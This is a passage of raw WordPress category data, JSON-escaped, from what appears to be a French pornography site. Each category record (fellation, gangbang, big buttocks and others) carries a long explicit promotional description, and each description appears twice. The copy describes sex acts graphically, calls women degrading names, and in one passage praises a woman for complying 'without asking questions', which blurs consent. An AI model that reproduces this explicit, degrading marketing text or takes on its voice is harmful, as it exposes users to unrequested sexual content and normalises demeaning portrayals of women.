pourrez le trouver sur PornoFrancais.xxx.\r\n<h2>Pourquoi PornoFrancais.xxx est le meilleur endroit pour trouver des vid\u00e9os porno Cumshot<\/h2>\r\nPornoFrancais.xxx est le meilleur endroit pour trouver les meilleures vid\u00e9os porno de Cumshot parce qu\u2019il a une vaste biblioth\u00e8que de vid\u00e9os qui mettent en vedette tous les Cumshots les plus chauds et les plus intenses. Les vid\u00e9os pr\u00e9sent\u00e9es sur ce site sont toutes tri\u00e9es sur le volet par l\u2019\u00e9quipe, vous pouvez donc \u00eatre s\u00fbr que vous ne recevrez que les meilleures vid\u00e9os disponibles.\r\n\r\nEn plus d\u2019avoir une vaste biblioth\u00e8que de vid\u00e9os, PornoFrancais.xxx offre \u00e9galement une vari\u00e9t\u00e9 de fonctions diff\u00e9rentes qui facilitent la recherche de ce que vous cherchez. Vous pouvez rechercher des vid\u00e9os par cat\u00e9gorie, par star du porno ou m\u00eame par mot-cl\u00e9. Cela facilite la recherche du type exact de vid\u00e9o porno Cumshot que vous recherchez.","cat_name":"Cumshot","category_nicename":"cumshot","category_parent":0},{"term_id":27,"name":"Fellation","slug":"fellation","term_group":0,"term_taxonomy_id":27,"taxonomy":"category","description":"<h2>Vous cherchez les Fellation les plus incroyables ?<\/h2>\r\nQui peut r\u00e9sister \u00e0 une Fellation ? Pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en vous r\u00e9galant des meilleures vid\u00e9os Fellation porno hardcore gratuites en streaming pr\u00e9sentant des Fellation \u00e9poustouflantes. Regardez avec \u00e9merveillement ces m\u00e9g\u00e8res sexy d\u00e9montrer leurs talents d'expertes en donnant des fellations \u00e0 gorge profonde et en faisant trembler les bites de plaisir ! Ne manquez pas de vous brancher sur PornoFrancais.xxx pour voir comment elles s'y prennent !\r\n<h2>Hardcore Fellation porn videos<\/h2>\r\nPr\u00eat pour le plaisir coupable ultime ? Offrez-lui des genouill\u00e8res et pr\u00e9parez-vous \u00e0 vivre une fellation inoubliable qui vous fera passer pour un roi ! Elle sait \u00e0 quel point elle est coquine en prenant chaque centim\u00e8tre de votre cadeau avec satisfaction. Et quand viendra le moment de la r\u00e9compense, il n'y aura aucun doute sur la personne qui portera la couronne dans ce royaume : c'est vous ! Vous serez fier de savoir qu'elle a accept\u00e9 sans poser de questions et sans h\u00e9siter.\r\n<h2>Pr\u00e9parez-vous \u00e0 \u00e9prouver un plaisir \u00e9poustouflant avec ces ch\u00e9ries !<\/h2>\r\nCe sont des expertes du sexe et elles savent exactement comment vous rendre fou. Avec un enthousiasme d\u00e9termin\u00e9, elles prennent les plus grosses bites dans leurs bouches - le tout dans une qualit\u00e9 HD qui vous laissera bouche b\u00e9e. Leurs langues op\u00e8rent leur magie comme s'il n'y avait pas de lendemain ; elles dansent des cercles autour de chaque gland comme s'il s'agissait d'une performance chor\u00e9graphi\u00e9e - couilles comprises, bien s\u00fbr ! \u00c9jaculez sans culpabilit\u00e9 ni honte :Profitez de chaque seconde parce que ces anges sont n\u00e9s pour le plaisir oral et comment chauds sont les blowjobs !\r\n\r\nElles s'agenouillent devant eux avec empressement et glissent leur bite au fond de leur gorge, ce qui garantit des pipes de niveau expert. Une jouissance intense est in\u00e9vitable - ne manquez pas le jeu de langue sensationnel de ces salopes sensuelles !","parent":0,"count":705,"filter":"raw","cat_ID":27,"category_count":705,"category_description":"<h2>Vous cherchez les Fellation les plus incroyables ?<\/h2>\r\nQui peut r\u00e9sister \u00e0 une Fellation ? Pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience incroyable en vous r\u00e9galant des meilleures vid\u00e9os Fellation porno hardcore gratuites en streaming pr\u00e9sentant des Fellation \u00e9poustouflantes. Regardez avec \u00e9merveillement ces m\u00e9g\u00e8res sexy d\u00e9montrer leurs talents d'expertes en donnant des fellations \u00e0 gorge profonde et en faisant trembler les bites de plaisir ! Ne manquez pas de vous brancher sur PornoFrancais.xxx pour voir comment elles s'y prennent !\r\n<h2>Hardcore Fellation porn videos<\/h2>\r\nPr\u00eat pour le plaisir coupable ultime ? Offrez-lui des genouill\u00e8res et pr\u00e9parez-vous \u00e0 vivre une fellation inoubliable qui vous fera passer pour un roi ! Elle sait \u00e0 quel point elle est coquine en prenant chaque centim\u00e8tre de votre cadeau avec satisfaction. Et quand viendra le moment de la r\u00e9compense, il n'y aura aucun doute sur la personne qui portera la couronne dans ce royaume : c'est vous ! Vous serez fier de savoir qu'elle a accept\u00e9 sans poser de questions et sans h\u00e9siter.\r\n<h2>Pr\u00e9parez-vous \u00e0 \u00e9prouver un plaisir \u00e9poustouflant avec ces ch\u00e9ries !<\/h2>\r\nCe sont des expertes du sexe et elles savent exactement comment vous rendre fou. Avec un enthousiasme d\u00e9termin\u00e9, elles prennent les plus grosses bites dans leurs bouches - le tout dans une qualit\u00e9 HD qui vous laissera bouche b\u00e9e. Leurs langues op\u00e8rent leur magie comme s'il n'y avait pas de lendemain ; elles dansent des cercles autour de chaque gland comme s'il s'agissait d'une performance chor\u00e9graphi\u00e9e - couilles comprises, bien s\u00fbr ! \u00c9jaculez sans culpabilit\u00e9 ni honte :Profitez de chaque seconde parce que ces anges sont n\u00e9s pour le plaisir oral et comment chauds sont les blowjobs !\r\n\r\nElles s'agenouillent devant eux avec empressement et glissent leur bite au fond de leur gorge, ce qui garantit des pipes de niveau expert. Une jouissance intense est in\u00e9vitable - ne manquez pas le jeu de langue sensationnel de ces salopes sensuelles !","cat_name":"Fellation","category_nicename":"fellation","category_parent":0},{"term_id":91,"name":"Film Erotique","slug":"film-erotique","term_group":0,"term_taxonomy_id":91,"taxonomy":"category","description":"<h2>Regardez Film Erotique sur PornoFrancais.XXX<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 faire passer vos d\u00e9sirs les plus fous au niveau sup\u00e9rieur ? Si c'est le cas, alors vous devez vous assurer de consulter notre s\u00e9lection de pornos ! Notre site regorge de contenus les plus chauds de Film Erotique qui feront battre votre c\u0153ur et vous feront vous sentir plus vivant que jamais.\r\n\r\nLe Film Erotique est l'une des formes de porno les plus uniques, cr\u00e9atives et d\u00e9licieusement coquines qui soient. Des sc\u00e8nes de sexe torrides mettant en sc\u00e8ne des lieux exotiques et des personnages pervers aux histoires qui repoussent les limites sexuelles et explorent nos fantasmes, le Film Erotique a quelque chose \u00e0 offrir \u00e0 chacun !\r\n\r\nSur PornoFrancais.XXX, nous nous assurons que tout le contenu de Erotique est de premi\u00e8re qualit\u00e9, alors vous savez que vous allez \u00eatre g\u00e2t\u00e9 quand il s'agit de Film Erotique. Nous avons parcouru le Web pour trouver certains des films \u00e9rotiques les plus chauds disponibles en fran\u00e7ais pour vous.\r\n<h2>Contenu unique et qualit\u00e9<\/h2>\r\nToutes nos vid\u00e9os porno sont tourn\u00e9es en HD, ce qui signifie que vous b\u00e9n\u00e9ficiez d'une qualit\u00e9 d'image irr\u00e9prochable en regardant vos fantasmes les plus fous se r\u00e9aliser.\r\n\r\nNous avons les meilleures vid\u00e9os pornographiques du march\u00e9 et de nouvelles sont ajout\u00e9es chaque jour. De plus, toutes nos vid\u00e9os sont gratuites, ce qui vous permet de vous adonner \u00e0 un plaisir pur et simple quand vous le souhaitez ! Etant donn\u00e9 que nous sommes l'un des meilleurs fournisseurs de films \u00e9rotiques en France, nous vous garantissons que Porno Francais sera votre destination privil\u00e9gi\u00e9e pour une satisfaction absolue !\r\n\r\nSur PornoFrancais.XXX, vous pourrez plonger dans un monde rempli de films \u00e9rotiques all\u00e9chants et \u00e0 couper le souffle comme jamais auparavant. Pour faire simple, le Film Erotique est une forme de porno incroyablement sensuelle qui met l'accent sur le plaisir et l'intimit\u00e9. Non seulement il offre une exp\u00e9rience visuelle sexuelle exaltante, mais il met \u00e9galement l'accent sur une production pornographique de qualit\u00e9.\r\n<h2>Porno gratuit et film \u00e9rotique<\/h2>\r\nDe l'\u00e9rotisme softcore aux sc\u00e8nes de sexe hardcore pures et explicites, PornoFran\u00e7ais en a pour tous les go\u00fbts. Le meilleur de tous, c'est que son utilisation est enti\u00e8rement gratuite, ce qui vous permet d'acc\u00e9der \u00e0 tous vos films \u00e9rotiques et contenus sexuels pr\u00e9f\u00e9r\u00e9s sans avoir \u00e0 vous ruiner. Alors que vous soyez \u00e0 la recherche d'un petit plaisir rapide ou que vous vous installiez pour un marathon de s\u00e9ances de sexe \u00e9rotique, nous avons de nombreuses vid\u00e9os pornographiques pour satisfaire vos besoins.\r\n<h2>Tout le porno qu'il vous faut !<\/h2>\r\nExplorer plus de vari\u00e9t\u00e9 dans le contenu de votre Film Erotique n'a jamais \u00e9t\u00e9 aussi facile avec Porno Francais XXX ! Des filles blondes sexy aux couples faisant l'amour passionn\u00e9ment, en passant par les baises lesbiennes et le sexe gay pur et dur, vous pouvez tout trouver ici.\r\n\r\nPornoFrancais.XXX est votre meilleure destination pour tout ce que Film Erotique a. Lib\u00e9rez vos d\u00e9sirs les plus fous gr\u00e2ce \u00e0 notre large s\u00e9lection de films et de vid\u00e9os \u00e9rotiques. Notre contenu est soigneusement s\u00e9lectionn\u00e9 pour vous garantir une qualit\u00e9 optimale et les derni\u00e8res nouvelles en mati\u00e8re de sexualit\u00e9. Nous vous offrons une exp\u00e9rience imbattable que vous ne trouverez nulle part ailleurs. Alors, pourquoi attendre ? Pr\u00e9parez-vous \u00e0 embarquer pour un voyage inoubliable de sensations explosives et de plaisir sans fin avec PornoFrancais XXX.\r\n\r\nVous serez surpris par tout le contenu incroyable disponible en streaming, comme le bondage et la discipline, le jeu anal, les trios, et bien plus encore !","parent":0,"count":328,"filter":"raw","cat_ID":91,"category_count":328,"category_description":"<h2>Regardez Film Erotique sur PornoFrancais.XXX<\/h2>\r\n\u00cates-vous pr\u00eat \u00e0 faire passer vos d\u00e9sirs les plus fous au niveau sup\u00e9rieur ? Si c'est le cas, alors vous devez vous assurer de consulter notre s\u00e9lection de pornos ! Notre site regorge de contenus les plus chauds de Film Erotique qui feront battre votre c\u0153ur et vous feront vous sentir plus vivant que jamais.\r\n\r\nLe Film Erotique est l'une des formes de porno les plus uniques, cr\u00e9atives et d\u00e9licieusement coquines qui soient. Des sc\u00e8nes de sexe torrides mettant en sc\u00e8ne des lieux exotiques et des personnages pervers aux histoires qui repoussent les limites sexuelles et explorent nos fantasmes, le Film Erotique a quelque chose \u00e0 offrir \u00e0 chacun !\r\n\r\nSur PornoFrancais.XXX, nous nous assurons que tout le contenu de Erotique est de premi\u00e8re qualit\u00e9, alors vous savez que vous allez \u00eatre g\u00e2t\u00e9 quand il s'agit de Film Erotique. Nous avons parcouru le Web pour trouver certains des films \u00e9rotiques les plus chauds disponibles en fran\u00e7ais pour vous.\r\n<h2>Contenu unique et qualit\u00e9<\/h2>\r\nToutes nos vid\u00e9os porno sont tourn\u00e9es en HD, ce qui signifie que vous b\u00e9n\u00e9ficiez d'une qualit\u00e9 d'image irr\u00e9prochable en regardant vos fantasmes les plus fous se r\u00e9aliser.\r\n\r\nNous avons les meilleures vid\u00e9os pornographiques du march\u00e9 et de nouvelles sont ajout\u00e9es chaque jour. De plus, toutes nos vid\u00e9os sont gratuites, ce qui vous permet de vous adonner \u00e0 un plaisir pur et simple quand vous le souhaitez ! Etant donn\u00e9 que nous sommes l'un des meilleurs fournisseurs de films \u00e9rotiques en France, nous vous garantissons que Porno Francais sera votre destination privil\u00e9gi\u00e9e pour une satisfaction absolue !\r\n\r\nSur PornoFrancais.XXX, vous pourrez plonger dans un monde rempli de films \u00e9rotiques all\u00e9chants et \u00e0 couper le souffle comme jamais auparavant. Pour faire simple, le Film Erotique est une forme de porno incroyablement sensuelle qui met l'accent sur le plaisir et l'intimit\u00e9. Non seulement il offre une exp\u00e9rience visuelle sexuelle exaltante, mais il met \u00e9galement l'accent sur une production pornographique de qualit\u00e9.\r\n<h2>Porno gratuit et film \u00e9rotique<\/h2>\r\nDe l'\u00e9rotisme softcore aux sc\u00e8nes de sexe hardcore pures et explicites, PornoFran\u00e7ais en a pour tous les go\u00fbts. Le meilleur de tous, c'est que son utilisation est enti\u00e8rement gratuite, ce qui vous permet d'acc\u00e9der \u00e0 tous vos films \u00e9rotiques et contenus sexuels pr\u00e9f\u00e9r\u00e9s sans avoir \u00e0 vous ruiner. Alors que vous soyez \u00e0 la recherche d'un petit plaisir rapide ou que vous vous installiez pour un marathon de s\u00e9ances de sexe \u00e9rotique, nous avons de nombreuses vid\u00e9os pornographiques pour satisfaire vos besoins.\r\n<h2>Tout le porno qu'il vous faut !<\/h2>\r\nExplorer plus de vari\u00e9t\u00e9 dans le contenu de votre Film Erotique n'a jamais \u00e9t\u00e9 aussi facile avec Porno Francais XXX ! Des filles blondes sexy aux couples faisant l'amour passionn\u00e9ment, en passant par les baises lesbiennes et le sexe gay pur et dur, vous pouvez tout trouver ici.\r\n\r\nPornoFrancais.XXX est votre meilleure destination pour tout ce que Film Erotique a. Lib\u00e9rez vos d\u00e9sirs les plus fous gr\u00e2ce \u00e0 notre large s\u00e9lection de films et de vid\u00e9os \u00e9rotiques. Notre contenu est soigneusement s\u00e9lectionn\u00e9 pour vous garantir une qualit\u00e9 optimale et les derni\u00e8res nouvelles en mati\u00e8re de sexualit\u00e9. Nous vous offrons une exp\u00e9rience imbattable que vous ne trouverez nulle part ailleurs. Alors, pourquoi attendre ? Pr\u00e9parez-vous \u00e0 embarquer pour un voyage inoubliable de sensations explosives et de plaisir sans fin avec PornoFrancais XXX.\r\n\r\nVous serez surpris par tout le contenu incroyable disponible en streaming, comme le bondage et la discipline, le jeu anal, les trios, et bien plus encore !","cat_name":"Film Erotique","category_nicename":"film-erotique","category_parent":0},{"term_id":23,"name":"Gangbang","slug":"gangbang","term_group":0,"term_taxonomy_id":23,"taxonomy":"category","description":"<h2>La Meilleure Collection De Vid\u00e9os Porno De Gangbang<\/h2>\r\nNous savons ce que vous pensez ! \"Gangbang ? C'est trop extr\u00eame pour moi !\" Mais croyez-moi quand je dis qu'une fois que vous avez plong\u00e9 dans le monde du porno gangbang, il n'y a pas de retour en arri\u00e8re. C'est le moyen id\u00e9al d'explorer vos fantasmes les plus fous et de vous faire plaisir.\r\n\r\nPornoFrancais.xxx propose une \u00e9norme collection de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, qui r\u00e9pond \u00e0 tous vos d\u00e9sirs pervers. Que vous souhaitiez voir un groupe de mecs en chaleur se relayer sur une belle fille ou regarder un canon se faire remplir par plusieurs bites \u00e0 la fois, ce site a tout pour vous plaire. Nous pr\u00e9sentons certaines des stars du porno gangbang les plus chaudes et les plus populaires de l'industrie, qui savent comment s'attaquer \u00e0 plusieurs hommes \u00e0 la fois comme de v\u00e9ritables champions. Vous trouverez tout, des gangbangs amateurs aux productions professionnelles tourn\u00e9es en qualit\u00e9 HD.\r\n<h2>Acc\u00e8s Illimit\u00e9 \u00c0 Nos Vid\u00e9os Porno Sur Gangbang<\/h2>\r\nUne chose qui distingue PornoFrancais.xxx des autres sites Web pour adultes est sa fonction d'acc\u00e8s illimit\u00e9. Une fois que vous \u00eates inscrit, vous avez acc\u00e8s \u00e0 des centaines de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, sans aucune restriction ni limitation. Cela signifie que vous pouvez regarder autant de vid\u00e9os que vous le souhaitez sans craindre d'\u00eatre \u00e0 court de contenu ou de devoir payer des frais pour des visionnages suppl\u00e9mentaires. Croyez-moi quand je vous dis qu'une fois que vous aurez commenc\u00e9 \u00e0 regarder ces vid\u00e9os, il sera difficile de vous arr\u00eater !\r\n\r\nEt ce n'est pas tout, nous mettons r\u00e9guli\u00e8rement \u00e0 jour notre collection avec de nouvelles vid\u00e9os porno de gang bang afin que les utilisateurs aient toujours quelque chose de nouveau et d'excitant \u00e0 regarder. Avec une telle quantit\u00e9 de contenu disponible au bout de vos doigts, vous ne vous ennuierez jamais sur ce site !\r\n<h2>Porno Gangbang Fran\u00e7ais Exclusif Et Authentique<\/h2>\r\nSur PornoFrancais.xxx, nous vous proposons une collection exclusive et authentique de vid\u00e9os porno de gangbang fran\u00e7ais. Ces vid\u00e9os mettent en sc\u00e8ne des jeunes filles fran\u00e7aises qui prennent du plaisir avec plusieurs hommes \u00e0 la fois, d'une mani\u00e8re qui vous fera sortir de vos gonds. L'authenticit\u00e9 de ces vid\u00e9os est ce qui les distingue des autres productions du secteur. Vous pouvez assister \u00e0 des sc\u00e9narios r\u00e9els o\u00f9 toutes les personnes impliqu\u00e9es s'amusent r\u00e9ellement et passent un bon moment sur ces gangbangs. De plus, ces filles fran\u00e7aises sont incroyablement sexy ! Elles ont des corps magnifiques avec des seins fermes et des culs parfaitement ronds qui vous laisseront baver sur elles pendant des jours ! Alors si vous cherchez de l'action fran\u00e7aise chaude avec plusieurs hommes impliqu\u00e9s, ne cherchez pas plus loin que PornoFrancais.xxx !","parent":0,"count":139,"filter":"raw","cat_ID":23,"category_count":139,"category_description":"<h2>La Meilleure Collection De Vid\u00e9os Porno De Gangbang<\/h2>\r\nNous savons ce que vous pensez ! \"Gangbang ? C'est trop extr\u00eame pour moi !\" Mais croyez-moi quand je dis qu'une fois que vous avez plong\u00e9 dans le monde du porno gangbang, il n'y a pas de retour en arri\u00e8re. C'est le moyen id\u00e9al d'explorer vos fantasmes les plus fous et de vous faire plaisir.\r\n\r\nPornoFrancais.xxx propose une \u00e9norme collection de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, qui r\u00e9pond \u00e0 tous vos d\u00e9sirs pervers. Que vous souhaitiez voir un groupe de mecs en chaleur se relayer sur une belle fille ou regarder un canon se faire remplir par plusieurs bites \u00e0 la fois, ce site a tout pour vous plaire. Nous pr\u00e9sentons certaines des stars du porno gangbang les plus chaudes et les plus populaires de l'industrie, qui savent comment s'attaquer \u00e0 plusieurs hommes \u00e0 la fois comme de v\u00e9ritables champions. Vous trouverez tout, des gangbangs amateurs aux productions professionnelles tourn\u00e9es en qualit\u00e9 HD.\r\n<h2>Acc\u00e8s Illimit\u00e9 \u00c0 Nos Vid\u00e9os Porno Sur Gangbang<\/h2>\r\nUne chose qui distingue PornoFrancais.xxx des autres sites Web pour adultes est sa fonction d'acc\u00e8s illimit\u00e9. Une fois que vous \u00eates inscrit, vous avez acc\u00e8s \u00e0 des centaines de vid\u00e9os porno de haute qualit\u00e9 sur le th\u00e8me du gangbang, sans aucune restriction ni limitation. Cela signifie que vous pouvez regarder autant de vid\u00e9os que vous le souhaitez sans craindre d'\u00eatre \u00e0 court de contenu ou de devoir payer des frais pour des visionnages suppl\u00e9mentaires. Croyez-moi quand je vous dis qu'une fois que vous aurez commenc\u00e9 \u00e0 regarder ces vid\u00e9os, il sera difficile de vous arr\u00eater !\r\n\r\nEt ce n'est pas tout, nous mettons r\u00e9guli\u00e8rement \u00e0 jour notre collection avec de nouvelles vid\u00e9os porno de gang bang afin que les utilisateurs aient toujours quelque chose de nouveau et d'excitant \u00e0 regarder. Avec une telle quantit\u00e9 de contenu disponible au bout de vos doigts, vous ne vous ennuierez jamais sur ce site !\r\n<h2>Porno Gangbang Fran\u00e7ais Exclusif Et Authentique<\/h2>\r\nSur PornoFrancais.xxx, nous vous proposons une collection exclusive et authentique de vid\u00e9os porno de gangbang fran\u00e7ais. Ces vid\u00e9os mettent en sc\u00e8ne des jeunes filles fran\u00e7aises qui prennent du plaisir avec plusieurs hommes \u00e0 la fois, d'une mani\u00e8re qui vous fera sortir de vos gonds. L'authenticit\u00e9 de ces vid\u00e9os est ce qui les distingue des autres productions du secteur. Vous pouvez assister \u00e0 des sc\u00e9narios r\u00e9els o\u00f9 toutes les personnes impliqu\u00e9es s'amusent r\u00e9ellement et passent un bon moment sur ces gangbangs. De plus, ces filles fran\u00e7aises sont incroyablement sexy ! Elles ont des corps magnifiques avec des seins fermes et des culs parfaitement ronds qui vous laisseront baver sur elles pendant des jours ! Alors si vous cherchez de l'action fran\u00e7aise chaude avec plusieurs hommes impliqu\u00e9s, ne cherchez pas plus loin que PornoFrancais.xxx !","cat_name":"Gangbang","category_nicename":"gangbang","category_parent":0},{"term_id":31,"name":"Gros Cul","slug":"gros-cul","term_group":0,"term_taxonomy_id":31,"taxonomy":"category","description":"<h2>Bienvenue dans la cat\u00e9gorie des vid\u00e9os porno de gros cul<\/h2>\r\nD\u00e9esses aux gros cul, l\u2019\u00e9quipe de PornoFrancais.xxx s\u2019est pli\u00e9e aux d\u00e9sirs des hommes en cr\u00e9ant une cat\u00e9gorie d\u00e9di\u00e9e \u00e0 ces incroyables gros culs. Bienvenue une fois de plus sur une page con\u00e7ue pour le plaisir de ses t\u00e9l\u00e9spectateurs, o\u00f9 vous savourerez le meilleur de la pornographie et des films \u00e9rotiques du moment. Ces dames pulpeuses sont partout et PornoFrancais.xxx a fait, et continue de faire, une s\u00e9lection d\u00e9lectable des vid\u00e9os les plus chaudes mettant en sc\u00e8ne des mignonnes aux formes harmonieuses pour votre plaisir. Il est ind\u00e9niable que dans cette cat\u00e9gorie, vous trouverez les femmes les plus \u00e9poustouflantes du web et vous ne pourrez pas r\u00e9sister \u00e0 l\u2019envie de regarder nos vid\u00e9os encore et encore, car les salopes fran\u00e7aises les plus fra\u00eeches sont l\u00e0 pour vous s\u00e9duire avec des images qui vous rendront accro au porno et \u00e0 leurs gros culs.\r\n<h2>Les gros culs de nos stars du porno ne savent pas quand s\u2019arr\u00eater<\/h2>\r\nOMG les gars ! Vous n\u2019allez pas croire \u00e0 quel point notre site porno est incroyable ! Ce n\u2019est pas juste un endroit ennuyeux pour voir des gros culs, non non non, nos filles savent vraiment comment secouer leur gros cul et croyez-moi, c\u2019est quelque chose \u00e0 voir ! Et je ne plaisante pas, on dirait qu\u2019elles ont re\u00e7u un entra\u00eenement sp\u00e9cial pour \u00e7a.\r\n\r\nVous ne me croyez pas ? Regardez quelques-unes de nos vid\u00e9os pornographiques gratuites, vous verrez ce que je veux dire ! Ces filles ont l\u2019air de bouger leurs culs comme s\u2019ils avaient une vie \u00e0 eux, c\u2019est incroyable ! Et leur besoin de bite est insatiable, leurs corps ne sont qu\u2019une extension de ce d\u00e9sir. C\u2019est pourquoi nous aimons voir nos salopes remuer leurs \u00e9normes culs pendant qu\u2019elles se font baiser dans nos vid\u00e9os de sexe gratuites, et les meilleures d\u2019entre elles ont m\u00eame le temps de sucer des bites ou de se faire prendre en double p\u00e9n\u00e9tration. Je vous le dis, notre site est tout simplement g\u00e9nial si vous \u00eates un grand fan des gros culs qui se font d\u00e9foncer !\r\n\r\nLaissez-moi vous peindre un tableau \u00e9rotique : une femme aux pulsions incontr\u00f4lables, obs\u00e9d\u00e9e par la perspective de chevaucher une \u00e9norme queue. Elle ne se pr\u00e9occupe pas de savoir \u00e0 qui appartient cette verge qui l\u2019attire, tout ce qu\u2019elle veut c\u2019est assouvir son d\u00e9sir et sentir cette \u00e9norme bite la remplir. Les heureux \u00e9lus peuvent \u00eatre un \u00e9talon muscl\u00e9, un homme ordinaire, peut-\u00eatre m\u00eame vous\u2026 Alors, allons droit au but ! Imaginez \u00e0 quel point cette vid\u00e9o porno gratuite peut \u00eatre torride. Un gros cul se faisant d\u00e9foncer tandis que la femme se tortille et g\u00e9mit de plaisir tout au long de la vid\u00e9o, jusqu\u2019\u00e0 ce que l\u2019\u00e9talon d\u00e9verse une pluie de sperme chaud sur ses \u00e9normes fesses ou au moins sur une, cela me semble tr\u00e8s excitant.","parent":0,"count":475,"filter":"raw","cat_ID":31,"category_count":475,"category_description":"<h2>Bienvenue dans la cat\u00e9gorie des vid\u00e9os porno de gros cul<\/h2>\r\nD\u00e9esses aux gros cul, l\u2019\u00e9quipe de PornoFrancais.xxx s\u2019est pli\u00e9e aux d\u00e9sirs des hommes en cr\u00e9ant une cat\u00e9gorie d\u00e9di\u00e9e \u00e0 ces incroyables gros culs. Bienvenue une fois de plus sur une page con\u00e7ue pour le plaisir de ses t\u00e9l\u00e9spectateurs, o\u00f9 vous savourerez le meilleur de la pornographie et des films \u00e9rotiques du moment. Ces dames pulpeuses sont partout et PornoFrancais.xxx a fait, et continue de faire, une s\u00e9lection d\u00e9lectable des vid\u00e9os les plus chaudes mettant en sc\u00e8ne des mignonnes aux formes harmonieuses pour votre plaisir. Il est ind\u00e9niable que dans cette cat\u00e9gorie, vous trouverez les femmes les plus \u00e9poustouflantes du web et vous ne pourrez pas r\u00e9sister \u00e0 l\u2019envie de regarder nos vid\u00e9os encore et encore, car les salopes fran\u00e7aises les plus fra\u00eeches sont l\u00e0 pour vous s\u00e9duire avec des images qui vous rendront accro au porno et \u00e0 leurs gros culs.\r\n<h2>Les gros culs de nos stars du porno ne savent pas quand s\u2019arr\u00eater<\/h2>\r\nOMG les gars ! Vous n\u2019allez pas croire \u00e0 quel point notre site porno est incroyable ! Ce n\u2019est pas juste un endroit ennuyeux pour voir des gros culs, non non non, nos filles savent vraiment comment secouer leur gros cul et croyez-moi, c\u2019est quelque chose \u00e0 voir ! Et je ne plaisante pas, on dirait qu\u2019elles ont re\u00e7u un entra\u00eenement sp\u00e9cial pour \u00e7a.\r\n\r\nVous ne me croyez pas ? Regardez quelques-unes de nos vid\u00e9os pornographiques gratuites, vous verrez ce que je veux dire ! Ces filles ont l\u2019air de bouger leurs culs comme s\u2019ils avaient une vie \u00e0 eux, c\u2019est incroyable ! Et leur besoin de bite est insatiable, leurs corps ne sont qu\u2019une extension de ce d\u00e9sir. C\u2019est pourquoi nous aimons voir nos salopes remuer leurs \u00e9normes culs pendant qu\u2019elles se font baiser dans nos vid\u00e9os de sexe gratuites, et les meilleures d\u2019entre elles ont m\u00eame le temps de sucer des bites ou de se faire prendre en double p\u00e9n\u00e9tration. Je vous le dis, notre site est tout simplement g\u00e9nial si vous \u00eates un grand fan des gros culs qui se font d\u00e9foncer !\r\n\r\nLaissez-moi vous peindre un tableau \u00e9rotique : une femme aux pulsions incontr\u00f4lables, obs\u00e9d\u00e9e par la perspective de chevaucher une \u00e9norme queue. Elle ne se pr\u00e9occupe pas de savoir \u00e0 qui appartient cette verge qui l\u2019attire, tout ce qu\u2019elle veut c\u2019est assouvir son d\u00e9sir et sentir cette \u00e9norme bite la remplir. Les heureux \u00e9lus peuvent \u00eatre un \u00e9talon muscl\u00e9, un homme ordinaire, peut-\u00eatre m\u00eame vous\u2026 Alors, allons droit au but ! Imaginez \u00e0 quel point cette vid\u00e9o porno gratuite peut \u00eatre torride. Un gros cul se faisant d\u00e9foncer tandis que la femme se tortille et g\u00e9mit de plaisir tout au long de la vid\u00e9o, jusqu\u2019\u00e0 ce que l\u2019\u00e9talon d\u00e9verse une pluie de sperme chaud sur ses \u00e9normes fesses ou au moins sur une, cela me semble tr\u00e8s excitant.","cat_name":"Gros Cul","category_nicename":"gros-cul","category_parent":0},{"term_id":30,"name":"Gros Seins","slug":"gros-seins","term_group":0,"term_taxonomy_id":30,"taxonomy":"category","description":"<h2>Regardez les plus belles vid\u00e9os porno de Gros Seins sur PornoFrancais.XXX<\/h2>\r\nVous \u00eates \u00e0 la recherche de vid\u00e9os sexy, insolentes et cochonnes mettant en vedette Gros Seins ? Nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os de Gros Seins avec certaines des filles les plus chaudes du web.\r\n\r\nQue vous aimiez les vid\u00e9os porno de masturbation en solo, les couples qui baisent et passent un bon moment ensemble, les lesbiennes qui montrent leurs seins chauds, ou peut-\u00eatre que vous \u00eates plus dans les orgies sauvages pleines d'une grande vari\u00e9t\u00e9 de seins, vous pouvez simplement vous d\u00e9tendre parce que nous vous avons couvert !\r\n\r\nNe cherchez pas plus loin, PornoFrancais.XXX a tout ce qu'il vous faut !\r\n<h2>Filles chaudes avec Gros Seins et Chattes Mouill\u00e9es<\/h2>\r\nSi tu veux voir des filles chaudes avec des Gros Seins en train de faire l'amour comme des stars du porno professionnel ou peut-\u00eatre des filles amatrices avec des chattes mouill\u00e9es, ici \u00e0 PornoFrancais.XXX tu vas satisfaire tous tes besoins !\r\n\r\nNous avons une \u00e9norme s\u00e9lection de vid\u00e9os mettant en sc\u00e8ne ces putes coquines qui ne manqueront pas de vous mettre d'humeur et de vous faire bander. Notre collection comprend des blondes, des brunes, des rousses et des milfs qui sont toutes pr\u00eates \u00e0 montrer leurs Gros Seins et \u00e0 vous rendre fou de plaisir !\r\n<h2>Gros Seins pour les meilleures branlettes<\/h2>\r\nNous savons tous que les Gros Seins sont parfaits pour les boobjobs et combien il est sexy de voir une bonne performance de cet art doux. Mais pas seulement avec des seins vit un homme ! C'est pourquoi nous proposons \u00e9galement de nombreuses vid\u00e9os de succion de bite sensuelle et d'anal hardcore pour ceux qui recherchent quelque chose de sp\u00e9cial.\r\n\r\nNotre s\u00e9lection s'enrichit constamment, de sorte qu'il y a toujours quelque chose de nouveau pour votre plaisir de spectateur. Et si cela ne suffisait pas, nous proposons \u00e9galement une vari\u00e9t\u00e9 d'autres cat\u00e9gories telles que le sexe au grosse bite, le sexe interracial, le porno gay et bien plus encore !\r\n\r\nAlors qu'attendez-vous ? Venez explorer notre monde de vid\u00e9os porno Gros Seins et bien plus encore, d\u00e8s aujourd'hui sur PornoFrancais.XXX !","parent":0,"count":569,"filter":"raw","cat_ID":30,"category_count":569,"category_description":"<h2>Regardez les plus belles vid\u00e9os porno de Gros Seins sur PornoFrancais.XXX<\/h2>\r\nVous \u00eates \u00e0 la recherche de vid\u00e9os sexy, insolentes et cochonnes mettant en vedette Gros Seins ? Nous avons une grande vari\u00e9t\u00e9 de vid\u00e9os de Gros Seins avec certaines des filles les plus chaudes du web.\r\n\r\nQue vous aimiez les vid\u00e9os porno de masturbation en solo, les couples qui baisent et passent un bon moment ensemble, les lesbiennes qui montrent leurs seins chauds, ou peut-\u00eatre que vous \u00eates plus dans les orgies sauvages pleines d'une grande 